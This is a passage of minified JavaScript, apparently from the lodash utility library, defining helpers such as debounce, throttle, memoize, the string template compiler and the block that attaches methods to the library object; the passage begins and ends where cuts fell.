Ze(e)?Vn(e,t):[]}),Hc=_e(function(e){return zi(jt(e,Ze))}),Fc=_e(function(e){var t=Ct(e);return Ze(t)&&(t=u),zi(jt(e,Ze),ae(t,2))}),Nc=_e(function(e){var t=Ct(e);return t=typeof t=="function"?t:u,zi(jt(e,Ze),u,t)}),Yc=_e(Ji);function Uc(e,t){return Cs(e||[],t||[],Kn)}function Xc(e,t){return Cs(e||[],t||[],jn)}var Gc=_e(function(e){var t=e.length,r=t>1?e[t-1]:u;return r=typeof r=="function"?(e.pop(),r):u,ul(e,r)});function fl(e){var t=s(e);return t.__chain__=!0,t}function Zc(e,t){return t(e),e}function Yr(e,t){return t(e)}var qc=Zt(function(e){var t=e.length,r=t?e[0]:0,i=this.__wrapped__,a=function(l){return bi(l,e)};return t>1||this.__actions__.length||!(i instanceof Te)||!qt(r)?this.thru(a):(i=i.slice(r,+r+(t?1:0)),i.__actions__.push({func:Yr,args:[a],thisArg:u}),new $t(i,this.__chain__).thru(function(l){return t&&!l.length&&l.push(u),l}))});function kc(){return fl(this)}function Kc(){return new $t(this.value(),this.__chain__)}function Vc(){this.__values__===u&&(this.__values__=$l(this.value()));var e=this.__index__>=this.__values__.length,t=e?u:this.__values__[this.__index__++];return{done:e,value:t}}function Jc(){return this}function Qc(e){for(var t,r=this;r instanceof Cr;){var i=rl(r);i.__index__=0,i.__values__=u,t?a.__wrapped__=i:t=i;var a=i;r=r.__wrapped__}return a.__wrapped__=e,t}function jc(){var e=this.__wrapped__;if(e instanceof Te){var t=e;return this.__actions__.length&&(t=new Te(this)),t=t.reverse(),t.__actions__.push({func:Yr,args:[Vi],thisArg:u}),new $t(t,this.__chain__)}return this.thru(Vi)}function ed(){return Ss(this.__wrapped__,this.__actions__)}var td=Rr(function(e,t,r){Re.call(e,r)?++e[r]:Xt(e,r,1)});function nd(e,t,r){var i=de(e)?Ha:Gu;return r&&at(e,t,r)&&(t=u),i(e,ae(t,3))}function rd(e,t){var r=de(e)?jt:us;return r(e,ae(t,3))}var id=Bs(il),ad=Bs(al);function sd(e,t){return je(Ur(e,t),1)}function ld(e,t){return je(Ur(e,t),Ft)}function od(e,t,r){return r=r===u?1:ge(r),je(Ur(e,t),r)}function cl(e,t){var r=de(e)?bt:rn;return r(e,ae(t,3))}function dl(e,t){var r=de(e)?So:os;return r(e,ae(t,3))}var ud=Rr(function(e,t,r){Re.call(e,r)?e[r].push(t):Xt(e,r,[t])});function fd(e,t,r,i){e=ft(e)?e:Bn(e),r=r&&!i?ge(r):0;var a=e.length;return r<0&&(r=Ke(a+r,0)),kr(e)?r<=a&&e.indexOf(t,r)>-1:!!a&&Sn(e,t,r)>-1}var cd=_e(function(e,t,r){var i=-1,a=typeof t=="function",l=ft(e)?S(e.length):[];return rn(e,function(p){l[++i]=a?pt(t,p,r):Jn(p,t,r)}),l}),dd=Rr(function(e,t,r){Xt(e,r,t)});function Ur(e,t){var r=de(e)?Fe:gs;return r(e,ae(t,3))}function pd(e,t,r,i){return e==null?[]:(de(t)||(t=t==null?[]:[t]),r=i?u:r,de(r)||(r=r==null?[]:[r]),xs(e,t,r))}var hd=Rr(function(e,t,r){e[r?0:1].push(t)},function(){return[[],[]]});function gd(e,t,r){var i=de(e)?ui:Ua,a=arguments.length<3;return i(e,ae(t,4),r,a,rn)}function md(e,t,r){var i=de(e)?Co:Ua,a=arguments.length<3;return i(e,ae(t,4),r,a,os)}function vd(e,t){var r=de(e)?jt:us;return r(e,Zr(ae(t,3)))}function wd(e){var t=de(e)?is:ff;return t(e)}function xd(e,t,r){(r?at(e,t,r):t===u)?t=1:t=ge(t);var i=de(e)?Fu:cf;return i(e,t)}function _d(e){var t=de(e)?Nu:pf;return t(e)}function yd(e){if(e==null)return 0;if(ft(e))return kr(e)?Mn(e):e.length;var t=nt(e);return t==w||t==d?e.size:Mi(e).length}function bd(e,t,r){var i=de(e)?fi:hf;return r&&at(e,t,r)&&(t=u),i(e,ae(t,3))}var Ed=_e(function(e,t){if(e==null)return[];var r=t.length;return r>1&&at(e,t[0],t[1])?t=[]:r>2&&at(t[0],t[1],t[2])&&(t=[t[0]]),xs(e,je(t,1),[])}),Xr=nu||function(){return Qe.Date.now()};function $d(e,t){if(typeof t!="function")throw new Et(Ce);return e=ge(e),function(){if(--e<1)return t.apply(this,arguments)}}function pl(e,t,r){return t=r?u:t,t=e&&t==null?e.length:t,Gt(e,De,u,u,u,u,t)}function hl(e,t){var r;if(typeof t!="function")throw new Et(Ce);return e=ge(e),function(){return--e>0&&(r=t.apply(this,arguments)),e<=1&&(t=u),r}}var Qi=_e(function(e,t,r){var i=ve;if(r.length){var a=tn(r,zn(Qi));i|=re}return Gt(e,i,t,r,a)}),gl=_e(function(e,t,r){var i=ve|Ae;if(r.length){var a=tn(r,zn(gl));i|=re}return Gt(t,i,e,r,a)});function ml(e,t,r){t=r?u:t;var i=Gt(e,F,u,u,u,u,u,t);return i.placeholder=ml.placeholder,i}function vl(e,t,r){t=r?u:t;var i=Gt(e,Z,u,u,u,u,u,t);return i.placeholder=vl.placeholder,i}function wl(e,t,r){var i,a,l,p,m,_,R=0,z=!1,H=!1,k=!0;if(typeof e!="function")throw new Et(Ce);t=Mt(t)||0,Ue(r)&&(z=!!r.leading,H="maxWait"in r,l=H?Ke(Mt(r.maxWait)||0,t):l,k="trailing"in r?!!r.trailing:k);function te(qe){var Ot=i,Vt=a;return i=a=u,R=qe,p=e.apply(Vt,Ot),p}function se(qe){return R=qe,m=nr(Ee,t),z?te(qe):p}function we(qe){var Ot=qe-_,Vt=qe-R,Bl=t-Ot;return H?tt(Bl,l-Vt):Bl}function le(qe){var Ot=qe-_,Vt=qe-R;return _===u||Ot>=t||Ot<0||H&&Vt>=l}function Ee(){var qe=Xr();if(le(qe))return Se(qe);m=nr(Ee,we(qe))}function Se(qe){return m=u,k&&i?te(qe):(i=a=u,p)}function vt(){m!==u&&Ms(m),R=0,i=_=a=m=u}function st(){return m===u?p:Se(Xr())}function wt(){var qe=Xr(),Ot=le(qe);if(i=arguments,a=this,_=qe,Ot){if(m===u)return se(_);if(H)return Ms(m),m=nr(Ee,t),te(_)}return m===u&&(m=nr(Ee,t)),p}return wt.cancel=vt,wt.flush=st,wt}var Td=_e(function(e,t){return ls(e,1,t)}),Sd=_e(function(e,t,r){return ls(e,Mt(t)||0,r)});function Cd(e){return Gt(e,Lt)}function Gr(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new Et(Ce);var r=function(){var i=arguments,a=t?t.apply(this,i):i[0],l=r.cache;if(l.has(a))return l.get(a);var p=e.apply(this,i);return r.cache=l.set(a,p)||l,p};return r.cache=new(Gr.Cache||Ut),r}Gr.Cache=Ut;function Zr(e){if(typeof e!="function")throw new Et(Ce);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}function Md(e){return hl(2,e)}var Id=gf(function(e,t){t=t.length==1&&de(t[0])?Fe(t[0],ht(ae())):Fe(je(t,1),ht(ae()));var r=t.length;return _e(function(i){for(var a=-1,l=tt(i.length,r);++a<l;)i[a]=t[a].call(this,i[a]);return pt(e,this,i)})}),ji=_e(function(e,t){var r=tn(t,zn(ji));return Gt(e,re,u,t,r)}),xl=_e(function(e,t){var r=tn(t,zn(xl));return Gt(e,Le,u,t,r)}),Ad=Zt(function(e,t){return Gt(e,et,u,u,u,t)});function Pd(e,t){if(typeof e!="function")throw new Et(Ce);return t=t===u?t:ge(t),_e(e,t)}function Od(e,t){if(typeof e!="function")throw new Et(Ce);return t=t==null?0:Ke(ge(t),0),_e(function(r){var i=r[t],a=ln(r,0,t);return i&&en(a,i),pt(e,this,a)})}function Ld(e,t,r){var i=!0,a=!0;if(typeof e!="function")throw new Et(Ce);return Ue(r)&&(i="leading"in r?!!r.leading:i,a="trailing"in r?!!r.trailing:a),wl(e,t,{leading:i,maxWait:t,trailing:a})}function Rd(e){return pl(e,1)}function zd(e,t){return ji(Bi(t),e)}function Dd(){if(!arguments.length)return[];var e=arguments[0];return de(e)?e:[e]}function Bd(e){return Tt(e,oe)}function Wd(e,t){return t=typeof t=="function"?t:u,Tt(e,oe,t)}function Hd(e){return Tt(e,Xe|oe)}function Fd(e,t){return t=typeof t=="function"?t:u,Tt(e,Xe|oe,t)}function Nd(e,t){return t==null||ss(e,t,Je(t))}function Pt(e,t){return e===t||e!==e&&t!==t}var Yd=Wr(Ti),Ud=Wr(function(e,t){return e>=t}),wn=ds(function(){return arguments}())?ds:function(e){return Ge(e)&&Re.call(e,"callee")&&!Qa.call(e,"callee")},de=S.isArray,Xd=La?ht(La):Ju;function ft(e){return e!=null&&qr(e.length)&&!kt(e)}function Ze(e){return Ge(e)&&ft(e)}function Gd(e){return e===!0||e===!1||Ge(e)&&it(e)==C}var on=iu||fa,Zd=Ra?ht(Ra):Qu;function qd(e){return Ge(e)&&e.nodeType===1&&!rr(e)}function kd(e){if(e==null)return!0;if(ft(e)&&(de(e)||typeof e=="string"||typeof e.splice=="function"||on(e)||Dn(e)||wn(e)))return!e.length;var t=nt(e);if(t==w||t==d)return!e.size;if(tr(e))return!Mi(e).length;for(var r in e)if(Re.call(e,r))return!1;return!0}function Kd(e,t){return Qn(e,t)}function Vd(e,t,r){r=typeof r=="function"?r:u;var i=r?r(e,t):u;return i===u?Qn(e,t,u,r):!!i}function ea(e){if(!Ge(e))return!1;var t=it(e);return t==L||t==W||typeof e.message=="string"&&typeof e.name=="string"&&!rr(e)}function Jd(e){return typeof e=="number"&&es(e)}function kt(e){if(!Ue(e))return!1;var t=it(e);return t==A||t==b||t==N||t==$}function _l(e){return typeof e=="number"&&e==ge(e)}function qr(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=Rt}function Ue(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}function Ge(e){return e!=null&&typeof e=="object"}var yl=za?ht(za):ef;function Qd(e,t){return e===t||Ci(e,t,Xi(t))}function jd(e,t,r){return r=typeof r=="function"?r:u,Ci(e,t,Xi(t),r)}function ep(e){return bl(e)&&e!=+e}function tp(e){if(Wf(e))throw new ce(xe);return ps(e)}function np(e){return e===null}function rp(e){return e==null}function bl(e){return typeof e=="number"||Ge(e)&&it(e)==c}function rr(e){if(!Ge(e)||it(e)!=o)return!1;var t=_r(e);if(t===null)return!0;var r=Re.call(t,"constructor")&&t.constructor;return typeof r=="function"&&r instanceof r&&mr.call(r)==Qo}var ta=Da?ht(Da):tf;function ip(e){return _l(e)&&e>=-Rt&&e<=Rt}var El=Ba?ht(Ba):nf;function kr(e){return typeof e=="string"||!de(e)&&Ge(e)&&it(e)==h}function mt(e){return typeof e=="symbol"||Ge(e)&&it(e)==I}var Dn=Wa?ht(Wa):rf;function ap(e){return e===u}function sp(e){return Ge(e)&&nt(e)==T}function lp(e){return Ge(e)&&it(e)==ee}var op=Wr(Ii),up=Wr(function(e,t){return e<=t});function $l(e){if(!e)return[];if(ft(e))return kr(e)?It(e):ut(e);if(Xn&&e[Xn])return Fo(e[Xn]());var t=nt(e),r=t==w?mi:t==d?dr:Bn;return r(e)}function Kt(e){if(!e)return e===0?e:0;if(e=Mt(e),e===Ft||e===-Ft){var t=e<0?-1:1;return t*Jt}return e===e?e:0}function ge(e){var t=Kt(e),r=t%1;return t===t?r?t-r:t:0}function Tl(e){return e?hn(ge(e),0,xt):0}function Mt(e){if(typeof e=="number")return e;if(mt(e))return _n;if(Ue(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=Ue(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=Xa(e);var r=Yl.test(e);return r||Xl.test(e)?Eo(e.slice(2),r?2:8):Nl.test(e)?_n:+e}function Sl(e){return Dt(e,ct(e))}function fp(e){return e?hn(ge(e),-Rt,Rt):e===0?e:0}function Oe(e){return e==null?"":gt(e)}var cp=Ln(function(e,t){if(tr(t)||ft(t)){Dt(t,Je(t),e);return}for(var r in t)Re.call(t,r)&&Kn(e,r,t[r])}),Cl=Ln(function(e,t){Dt(t,ct(t),e)}),Kr=Ln(function(e,t,r,i){Dt(t,ct(t),e,i)}),dp=Ln(function(e,t,r,i){Dt(t,Je(t),e,i)}),pp=Zt(bi);function hp(e,t){var r=On(e);return t==null?r:as(r,t)}var gp=_e(function(e,t){e=Be(e);var r=-1,i=t.length,a=i>2?t[2]:u;for(a&&at(t[0],t[1],a)&&(i=1);++r<i;)for(var l=t[r],p=ct(l),m=-1,_=p.length;++m<_;){var R=p[m],z=e[R];(z===u||Pt(z,In[R])&&!Re.call(e,R))&&(e[R]=l[R])}return e}),mp=_e(function(e){return e.push(u,Xs),pt(Ml,u,e)});function vp(e,t){return Fa(e,ae(t,3),zt)}function wp(e,t){return Fa(e,ae(t,3),$i)}function xp(e,t){return e==null?e:Ei(e,ae(t,3),ct)}function _p(e,t){return e==null?e:fs(e,ae(t,3),ct)}function yp(e,t){return e&&zt(e,ae(t,3))}function bp(e,t){return e&&$i(e,ae(t,3))}function Ep(e){return e==null?[]:Ar(e,Je(e))}function $p(e){return e==null?[]:Ar(e,ct(e))}function na(e,t,r){var i=e==null?u:gn(e,t);return i===u?r:i}function Tp(e,t){return e!=null&&qs(e,t,qu)}function ra(e,t){return e!=null&&qs(e,t,ku)}var Sp=Hs(function(e,t,r){t!=null&&typeof t.toString!="function"&&(t=vr.call(t)),e[t]=r},aa(dt)),Cp=Hs(function(e,t,r){t!=null&&typeof t.toString!="function"&&(t=vr.call(t)),Re.call(e,t)?e[t].push(r):e[t]=[r]},ae),Mp=_e(Jn);function Je(e){return ft(e)?rs(e):Mi(e)}function ct(e){return ft(e)?rs(e,!0):af(e)}function Ip(e,t){var r={};return t=ae(t,3),zt(e,function(i,a,l){Xt(r,t(i,a,l),i)}),r}function Ap(e,t){var r={};return t=ae(t,3),zt(e,function(i,a,l){Xt(r,a,t(i,a,l))}),r}var Pp=Ln(function(e,t,r){Pr(e,t,r)}),Ml=Ln(function(e,t,r,i){Pr(e,t,r,i)}),Op=Zt(function(e,t){var r={};if(e==null)return r;var i=!1;t=Fe(t,function(l){return l=sn(l,e),i||(i=l.length>1),l}),Dt(e,Yi(e),r),i&&(r=Tt(r,Xe|fe|oe,Sf));for(var a=t.length;a--;)Ri(r,t[a]);return r});function Lp(e,t){return Il(e,Zr(ae(t)))}var Rp=Zt(function(e,t){return e==null?{}:lf(e,t)});function Il(e,t){if(e==null)return{};var r=Fe(Yi(e),function(i){return[i]});return t=ae(t),_s(e,r,function(i,a){return t(i,a[0])})}function zp(e,t,r){t=sn(t,e);var i=-1,a=t.length;for(a||(a=1,e=u);++i<a;){var l=e==null?u:e[Bt(t[i])];l===u&&(i=a,l=r),e=kt(l)?l.call(e):l}return e}function Dp(e,t,r){return e==null?e:jn(e,t,r)}function Bp(e,t,r,i){return i=typeof i=="function"?i:u,e==null?e:jn(e,t,r,i)}var Al=Ys(Je),Pl=Ys(ct);function Wp(e,t,r){var i=de(e),a=i||on(e)||Dn(e);if(t=ae(t,4),r==null){var l=e&&e.constructor;a?r=i?new l:[]:Ue(e)?r=kt(l)?On(_r(e)):{}:r={}}return(a?bt:zt)(e,function(p,m,_){return t(r,p,m,_)}),r}function Hp(e,t){return e==null?!0:Ri(e,t)}function Fp(e,t,r){return e==null?e:Ts(e,t,Bi(r))}function Np(e,t,r,i){return i=typeof i=="function"?i:u,e==null?e:Ts(e,t,Bi(r),i)}function Bn(e){return e==null?[]:gi(e,Je(e))}function Yp(e){return e==null?[]:gi(e,ct(e))}function Up(e,t,r){return r===u&&(r=t,t=u),r!==u&&(r=Mt(r),r=r===r?r:0),t!==u&&(t=Mt(t),t=t===t?t:0),hn(Mt(e),t,r)}function Xp(e,t,r){return t=Kt(t),r===u?(r=t,t=0):r=Kt(r),e=Mt(e),Ku(e,t,r)}function Gp(e,t,r){if(r&&typeof r!="boolean"&&at(e,t,r)&&(t=r=u),r===u&&(typeof t=="boolean"?(r=t,t=u):typeof e=="boolean"&&(r=e,e=u)),e===u&&t===u?(e=0,t=1):(e=Kt(e),t===u?(t=e,e=0):t=Kt(t)),e>t){var i=e;e=t,t=i}if(r||e%1||t%1){var a=ts();return tt(e+a*(t-e+bo("1e-"+((a+"").length-1))),t)}return Pi(e,t)}var Zp=Rn(function(e,t,r){return t=t.toLowerCase(),e+(r?Ol(t):t)});function Ol(e){return ia(Oe(e).toLowerCase())}function Ll(e){return e=Oe(e),e&&e.replace(Zl,zo).replace(co,"")}function qp(e,t,r){e=Oe(e),t=gt(t);var i=e.length;r=r===u?i:hn(ge(r),0,i);var a=r;return r-=t.length,r>=0&&e.slice(r,a)==t}function kp(e){return e=Oe(e),e&&fn.test(e)?e.replace(Pe,Do):e}function Kp(e){return e=Oe(e),e&&sr.test(e)?e.replace(En,"\\$&"):e}var Vp=Rn(function(e,t,r){return e+(r?"-":"")+t.toLowerCase()}),Jp=Rn(function(e,t,r){return e+(r?" ":"")+t.toLowerCase()}),Qp=Ds("toLowerCase");function jp(e,t,r){e=Oe(e),t=ge(t);var i=t?Mn(e):0;if(!t||i>=t)return e;var a=(t-i)/2;return Br($r(a),r)+e+Br(Er(a),r)}function eh(e,t,r){e=Oe(e),t=ge(t);var i=t?Mn(e):0;return t&&i<t?e+Br(t-i,r):e}function th(e,t,r){e=Oe(e),t=ge(t);var i=t?Mn(e):0;return t&&i<t?Br(t-i,r)+e:e}function nh(e,t,r){return r||t==null?t=0:t&&(t=+t),ou(Oe(e).replace(Qt,""),t||0)}function rh(e,t,r){return(r?at(e,t,r):t===u)?t=1:t=ge(t),Oi(Oe(e),t)}function ih(){var e=arguments,t=Oe(e[0]);return e.length<3?t:t.replace(e[1],e[2])}var ah=Rn(function(e,t,r){return e+(r?"_":"")+t.toLowerCase()});function sh(e,t,r){return r&&typeof r!="number"&&at(e,t,r)&&(t=r=u),r=r===u?xt:r>>>0,r?(e=Oe(e),e&&(typeof t=="string"||t!=null&&!ta(t))&&(t=gt(t),!t&&Cn(e))?ln(It(e),0,r):e.split(t,r)):[]}var lh=Rn(function(e,t,r){return e+(r?" ":"")+ia(t)});function oh(e,t,r){return e=Oe(e),r=r==null?0:hn(ge(r),0,e.length),t=gt(t),e.slice(r,r+t.length)==t}function uh(e,t,r){var i=s.templateSettings;r&&at(e,t,r)&&(t=u),e=Oe(e),t=Kr({},t,i,Us);var a=Kr({},t.imports,i.imports,Us),l=Je(a),p=gi(a,l),m,_,R=0,z=t.interpolate||lr,H="__p += '",k=vi((t.escape||lr).source+"|"+z.source+"|"+(z===_t?Fl:lr).source+"|"+(t.evaluate||lr).source+"|$","g"),te="//# sourceURL="+(Re.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++vo+"]")+`
`;e.replace(k,function(le,Ee,Se,vt,st,wt){return Se||(Se=vt),H+=e.slice(R,wt).replace(ql,Bo),Ee&&(m=!0,H+=`' +
__e(`+Ee+`) +
'`),st&&(_=!0,H+=`';
`+st+`;
__p += '`),Se&&(H+=`' +
((__t = (`+Se+`)) == null ? '' : __t) +
'`),R=wt+le.length,le}),H+=`';
`;var se=Re.call(t,"variable")&&t.variable;if(!se)H=`with (obj) {
`+H+`
}
`;else if(Wl.test(se))throw new ce(me);H=(_?H.replace(M,""):H).replace(V,"$1").replace(K,"$1;"),H="function("+(se||"obj")+`) {
`+(se?"":`obj || (obj = {});
`)+"var __t, __p = ''"+(m?", __e = _.escape":"")+(_?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`)+H+`return __p
}`;var we=zl(function(){return Me(l,te+"return "+H).apply(u,p)});if(we.source=H,ea(we))throw we;return we}function fh(e){return Oe(e).toLowerCase()}function ch(e){return Oe(e).toUpperCase()}function dh(e,t,r){if(e=Oe(e),e&&(r||t===u))return Xa(e);if(!e||!(t=gt(t)))return e;var i=It(e),a=It(t),l=Ga(i,a),p=Za(i,a)+1;return ln(i,l,p).join("")}function ph(e,t,r){if(e=Oe(e),e&&(r||t===u))return e.slice(0,ka(e)+1);if(!e||!(t=gt(t)))return e;var i=It(e),a=Za(i,It(t))+1;return ln(i,0,a).join("")}function hh(e,t,r){if(e=Oe(e),e&&(r||t===u))return e.replace(Qt,"");if(!e||!(t=gt(t)))return e;var i=It(e),a=Ga(i,It(t));return ln(i,a).join("")}function gh(e,t){var r=Wt,i=Vr;if(Ue(t)){var a="separator"in t?t.separator:a;r="length"in t?ge(t.length):r,i="omission"in t?gt(t.omission):i}e=Oe(e);var l=e.length;if(Cn(e)){var p=It(e);l=p.length}if(r>=l)return e;var m=r-Mn(i);if(m<1)return i;var _=p?ln(p,0,m).join(""):e.slice(0,m);if(a===u)return _+i;if(p&&(m+=_.length-m),ta(a)){if(e.slice(m).search(a)){var R,z=_;for(a.global||(a=vi(a.source,Oe(ca.exec(a))+"g")),a.lastIndex=0;R=a.exec(z);)var H=R.index;_=_.slice(0,H===u?m:H)}}else if(e.indexOf(gt(a),m)!=m){var k=_.lastIndexOf(a);k>-1&&(_=_.slice(0,k))}return _+i}function mh(e){return e=Oe(e),e&&ot.test(e)?e.replace($e,Xo):e}var vh=Rn(function(e,t,r){return e+(r?" ":"")+t.toUpperCase()}),ia=Ds("toUpperCase");function Rl(e,t,r){return e=Oe(e),t=r?u:t,t===u?Ho(e)?qo(e):Ao(e):e.match(t)||[]}var zl=_e(function(e,t){try{return pt(e,u,t)}catch(r){return ea(r)?r:new ce(r)}}),wh=Zt(function(e,t){return bt(t,function(r){r=Bt(r),Xt(e,r,Qi(e[r],e))}),e});function xh(e){var t=e==null?0:e.length,r=ae();return e=t?Fe(e,function(i){if(typeof i[1]!="function")throw new Et(Ce);return[r(i[0]),i[1]]}):[],_e(function(i){for(var a=-1;++a<t;){var l=e[a];if(pt(l[0],this,i))return pt(l[1],this,i)}})}function _h(e){return Xu(Tt(e,Xe))}function aa(e){return function(){return e}}function yh(e,t){return e==null||e!==e?t:e}var bh=Ws(),Eh=Ws(!0);function dt(e){return e}function sa(e){return hs(typeof e=="function"?e:Tt(e,Xe))}function $h(e){return ms(Tt(e,Xe))}function Th(e,t){return vs(e,Tt(t,Xe))}var Sh=_e(function(e,t){return function(r){return Jn(r,e,t)}}),Ch=_e(function(e,t){return function(r){return Jn(e,r,t)}});function la(e,t,r){var i=Je(t),a=Ar(t,i);r==null&&!(Ue(t)&&(a.length||!i.length))&&(r=t,t=e,e=this,a=Ar(t,Je(t)));var l=!(Ue(r)&&"chain"in r)||!!r.chain,p=kt(e);return bt(a,function(m){var _=t[m];e[m]=_,p&&(e.prototype[m]=function(){var R=this.__chain__;if(l||R){var z=e(this.__wrapped__),H=z.__actions__=ut(this.__actions__);return H.push({func:_,args:arguments,thisArg:e}),z.__chain__=R,z}return _.apply(e,en([this.value()],arguments))})}),e}function Mh(){return Qe._===this&&(Qe._=jo),this}function oa(){}function Ih(e){return e=ge(e),_e(function(t){return ws(t,e)})}var Ah=Hi(Fe),Ph=Hi(Ha),Oh=Hi(fi);function Dl(e){return Zi(e)?ci(Bt(e)):of(e)}function Lh(e){return function(t){return e==null?u:gn(e,t)}}var Rh=Fs(),zh=Fs(!0);function ua(){return[]}function fa(){return!1}function Dh(){return{}}function Bh(){return""}function Wh(){return!0}function Hh(e,t){if(e=ge(e),e<1||e>Rt)return[];var r=xt,i=tt(e,xt);t=ae(t),e-=xt;for(var a=hi(i,t);++r<e;)t(r);return a}function Fh(e){return de(e)?Fe(e,Bt):mt(e)?[e]:ut(nl(Oe(e)))}function Nh(e){var t=++Jo;return Oe(e)+t}var Yh=Dr(function(e,t){return e+t},0),Uh=Fi("ceil"),Xh=Dr(function(e,t){return e/t},1),Gh=Fi("floor");function Zh(e){return e&&e.length?Ir(e,dt,Ti):u}function qh(e,t){return e&&e.length?Ir(e,ae(t,2),Ti):u}function kh(e){return Ya(e,dt)}function Kh(e,t){return Ya(e,ae(t,2))}function Vh(e){return e&&e.length?Ir(e,dt,Ii):u}function Jh(e,t){return e&&e.length?Ir(e,ae(t,2),Ii):u}var Qh=Dr(function(e,t){return e*t},1),jh=Fi("round"),eg=Dr(function(e,t){return e-t},0);function tg(e){return e&&e.length?pi(e,dt):0}function ng(e,t){return e&&e.length?pi(e,ae(t,2)):0}return s.after=$d,s.ary=pl,s.assign=cp,s.assignIn=Cl,s.assignInWith=Kr,s.assignWith=dp,s.at=pp,s.before=hl,s.bind=Qi,s.bindAll=wh,s.bindKey=gl,s.castArray=Dd,s.chain=fl,s.chunk=Gf,s.compact=Zf,s.concat=qf,s.cond=xh,s.conforms=_h,s.constant=aa,s.countBy=td,s.create=hp,s.curry=ml,s.curryRight=vl,s.debounce=wl,s.defaults=gp,s.defaultsDeep=mp,s.defer=Td,s.delay=Sd,s.difference=kf,s.differenceBy=Kf,s.differenceWith=Vf,s.drop=Jf,s.dropRight=Qf,s.dropRightWhile=jf,s.dropWhile=ec,s.fill=tc,s.filter=rd,s.flatMap=sd,s.flatMapDeep=ld,s.flatMapDepth=od,s.flatten=sl,s.flattenDeep=nc,s.flattenDepth=rc,s.flip=Cd,s.flow=bh,s.flowRight=Eh,s.fromPairs=ic,s.functions=Ep,s.functionsIn=$p,s.groupBy=ud,s.initial=sc,s.intersection=lc,s.intersectionBy=oc,s.intersectionWith=uc,s.invert=Sp,s.invertBy=Cp,s.invokeMap=cd,s.iteratee=sa,s.keyBy=dd,s.keys=Je,s.keysIn=ct,s.map=Ur,s.mapKeys=Ip,s.mapValues=Ap,s.matches=$h,s.matchesProperty=Th,s.memoize=Gr,s.merge=Pp,s.mergeWith=Ml,s.method=Sh,s.methodOf=Ch,s.mixin=la,s.negate=Zr,s.nthArg=Ih,s.omit=Op,s.omitBy=Lp,s.once=Md,s.orderBy=pd,s.over=Ah,s.overArgs=Id,s.overEvery=Ph,s.overSome=Oh,s.partial=ji,s.partialRight=xl,s.partition=hd,s.pick=Rp,s.pickBy=Il,s.property=Dl,s.propertyOf=Lh,s.pull=pc,s.pullAll=ol,s.pullAllBy=hc,s.pullAllWith=gc,s.pullAt=mc,s.range=Rh,s.rangeRight=zh,s.rearg=Ad,s.reject=vd,s.remove=vc,s.rest=Pd,s.reverse=Vi,s.sampleSize=xd,s.set=Dp,s.setWith=Bp,s.shuffle=_d,s.slice=wc,s.sortBy=Ed,s.sortedUniq=Tc,s.sortedUniqBy=Sc,s.split=sh,s.spread=Od,s.tail=Cc,s.take=Mc,s.takeRight=Ic,s.takeRightWhile=Ac,s.takeWhile=Pc,s.tap=Zc,s.throttle=Ld,s.thru=Yr,s.toArray=$l,s.toPairs=Al,s.toPairsIn=Pl,s.toPath=Fh,s.toPlainObject=Sl,s.transform=Wp,s.unary=Rd,s.union=Oc,s.unionBy=Lc,s.unionWith=Rc,s.uniq=zc,s.uniqBy=Dc,s.uniqWith=Bc,s.unset=Hp,s.unzip=Ji,s.unzipWith=ul,s.update=Fp,s.updateWith=Np,s.values=Bn,s.valuesIn=Yp,s.without=Wc,s.words=Rl,s.wrap=zd,s.xor=Hc,s.xorBy=Fc,s.xorWith=Nc,s.zip=Yc,s.zipObject=Uc,s.zipObjectDeep=Xc,s.zipWith=Gc,s.entries=Al,s.entriesIn=Pl,s.extend=Cl,s.extendWith=Kr,la(s,s),s.add=Yh,s.attempt=zl,s.camelCase=Zp,s.capitalize=Ol,s.ceil=Uh,s.clamp=Up,s.clone=Bd,s.cloneDeep=Hd,s.cloneDeepWith=Fd,s.cloneWith=Wd,s.conformsTo=Nd,s.deburr=Ll,s.defaultTo=yh,s.divide=Xh,s.endsWith=qp,s.eq=Pt,s.escape=kp,s.escapeRegExp=Kp,s.every=nd,s.find=id,s.findIndex=il,s.findKey=vp,s.findLast=ad,s.findLastIndex=al,s.findLastKey=wp,s.floor=Gh,s.forEach=cl,s.forEachRight=dl,s.forIn=xp,s.forInRight=_p,s.forOwn=yp,s.forOwnRight=bp,s.get=na,s.gt=Yd,s.gte=Ud,s.has=Tp,s.hasIn=ra,s.head=ll,s.identity=dt,s.includes=fd,s.indexOf=ac,s.inRange=Xp,s.invoke=Mp,s.isArguments=wn,s.isArray=de,s.isArrayBuffer=Xd,s.isArrayLike=ft,s.isArrayLikeObject=Ze,s.isBoolean=Gd,s.isBuffer=on,s.isDate=Zd,s.isElement=qd,s.isEmpty=kd,s.isEqual=Kd,s.isEqualWith=Vd,s.isError=ea,s.isFinite=Jd,s.isFunction=kt,s.isInteger=_l,s.isLength=qr,s.isMap=yl,s.isMatch=Qd,s.isMatchWith=jd,s.isNaN=ep,s.isNative=tp,s.isNil=rp,s.isNull=np,s.isNumber=bl,s.isObject=Ue,s.isObjectLike=Ge,s.isPlainObject=rr,s.isRegExp=ta,s.isSafeInteger=ip,s.isSet=El,s.isString=kr,s.isSymbol=mt,s.isTypedArray=Dn,s.isUndefined=ap,s.isWeakMap=sp,s.isWeakSet=lp,s.join=fc,s.kebabCase=Vp,s.last=Ct,s.lastIndexOf=cc,s.lowerCase=Jp,s.lowerFirst=Qp,s.lt=op,s.lte=up,s.max=Zh,s.maxBy=qh,s.mean=kh,s.meanBy=Kh,s.min=Vh,s.minBy=Jh,s.stubArray=ua,s.stubFalse=fa,s.stubObject=Dh,s.stubString=Bh,s.stubTrue=Wh,s.multiply=Qh,s.nth=dc,s.noConflict=Mh,s.noop=oa,s.now=Xr,s.pad=jp,s.padEnd=eh,s.padStart=th,s.parseInt=nh,s.random=Gp,s.reduce=gd,s.reduceRight=md,s.repeat=rh,s.replace=ih,s.result=zp,s.round=jh,s.runInContext=x,s.sample=wd,s.size=yd,s.snakeCase=ah,s.some=bd,s.sortedIndex=xc,s.sortedIndexBy=_c,s.sortedIndexOf=yc,s.